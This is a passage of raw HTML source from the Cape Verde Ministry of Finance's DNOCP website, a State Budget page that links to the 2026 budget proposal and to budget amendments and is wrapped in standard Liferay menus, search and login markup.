Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769265672809"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769216524790" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769265672816"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_aden" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="kxvn" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"kxvn","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#kxvn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("kxvn",new Component.default(context,"#kxvn"),destroyConfig);else Liferay.component("kxvn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kxvn",new Component.default(context,"#kxvn"),destroyConfig);else Liferay.component("kxvn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">OE 2020 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> OE 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 